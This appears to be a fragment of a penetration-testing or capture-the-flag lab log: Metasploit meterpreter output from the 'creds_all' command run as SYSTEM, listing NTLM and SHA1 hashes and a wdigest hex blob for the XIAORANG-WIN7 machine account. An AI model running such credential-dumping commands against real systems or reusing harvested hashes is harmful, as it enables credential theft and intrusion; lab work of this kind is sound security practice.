 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============

Username        Domain    NTLM                              SHA1
--------        ------    ----                              ----
XIAORANG-WIN7$  XIAORANG  9d7ed0027035f9270504a76468b1044d  36cad380cc7f1d97585e6893a44354e80266527e

wdigest credentials
===================

Username        Domain    Password
--------        ------    --------
(null)          (null)    (null)
XIAORANG-WIN7$  XIAORANG  00 62 76 c4 18 62 dc 1e 17 f9 0a e6 8e 20 51 ff ce 9d 1a 80 dd 3c c2 ba 70 36 a4 fd cd d2 ea
                           76 5e b4 2f a7 b8 8f af 76 3c 0e 11 73 e2 9b 2d 5a 1b 92 b2 19 de d9 b5 3d 83 76 d8 81 9b 6
                          3 4c 2c 1f 1b 23 00 9f ca 02 f0 9e 7b 41 0f a9 a8 dd da 3c 31 86 ad 32 8b 83 98 e1 f3 9e 47
                          97 f6 7c 37 f0 1e a3 21 e4 c6 6e 51 0d df ca fe f2 1f 69 e7 3a 1e 0e fb 6e 32 74 76 7d d6 ca
                           c5 8a 30 55 b2 00 55 7b 8e 1a bb 08 e4 4f 9d 53 36 79 08 fb ea 04 af 96 95 83 4a b1 a1 ca 9
                          8 86 29 c5 86 43 a5 53 fd 46 83 31 1f 66 7d a1 6c b2 80 ae 8c e3 38 fc dd 4c 0e a1 08 d6 5f
                          e3 33 89 8f f9 4d 0d 94 ba f5 8c 65 89 41 d7 0d 74 19 85 2f bd e7 6e f2 d0 b5 a8 50 d1 db 20
                           dd ab b1 e0 3a 78 7a b4 e3 f3 84 a8 8a 23 1f 8b 6d d5 b0 3a 13 8a fb b4 1f